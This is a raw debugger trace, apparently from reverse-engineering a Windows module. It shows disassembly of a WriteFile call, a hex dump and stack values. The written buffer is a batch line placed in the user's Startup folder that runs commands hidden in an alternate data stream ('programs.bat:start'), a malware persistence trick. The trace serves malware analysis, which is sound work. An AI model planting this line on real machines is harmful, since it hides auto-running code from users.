 6B601D5C . 53 push ebx pOverlapped = NULL
6B601D5D . 8D45 FC lea eax,[local.1]
6B601D60 . 50 push eax pBytesWritten = 016CF878
6B601D61 . FF75 08 push [arg.1] nBytesToWrite = 8A (138.)
6B601D64 . 57 push edi Buffer = 00200000
6B601D65 . 56 push esi hFile = 00000210
6B601D66 . FF15 CC40606 call dword ptr ds:[<&KERN WriteFile
6B601D6C . 56 push esi hObject = 00000210
6B601D6D . FF15 0C42606 call dword ptr ds:[<&KERN CloseHandle
6B601D73 > 5F pop edi
6B601D74 . 5E pop esi
edi=00200000, (ASCII "for /F "usebackq tokens=*" %%A in ("C:\Users\guy\AppData\Roaming\Microsoft\Windows\Start Menu\Progra")
地址 HEX 数据 ASCII
00200000 66 6F 72 20 2F 46 20 22 75 73 65 62 61 63 6B 71 for /F "usebackq
00200010 20 74 6F 6B 65 6E 73 3D 2A 22 20 25 25 41 20 69 tokens=*" %%A i
00200020 6E 20 28 22 43 3A 5C 55 73 65 72 73 5C 67 75 79 n ("C:\Users\guy
00200030 5C 41 70 70 44 61 74 61 5C 52 6F 61 6D 69 6E 67 \AppData\Roaming
00200040 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 6F \Microsoft\Windo
00200050 77 73 5C 53 74 61 72 74 20 4D 65 6E 75 5C 50 72 ws\Start Menu\Pr
00200060 6F 67 72 61 6D 73 5C 53 74 61 72 74 75 70 5C 70 ograms\Startup\p
00200070 72 6F 67 72 61 6D 73 2E 62 61 74 3A 73 74 61 72 rograms.bat:star
00200080 74 22 29 20 64 6F 20 25 25 41 00 00 00 00 00 00 t") do %%A......
00200090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
016CF860 0000008A
016CF864 016CF878
016CF868 00000000
016CF86C 00200000 ASCII "for /F "usebackq tokens=
016CF870 01820000 ASCII "C:\Users\guy\AppData\Roa
016CF874 016CF958
016CF878 00000000
016CF87C 016CF8C4 返回到 016CF8C4
016CF880 6B6012E0 返回到 dump.6B6012E0 来自 dump
016CF884 0000008A
016CF888 002619F0 ASCII "桧丙"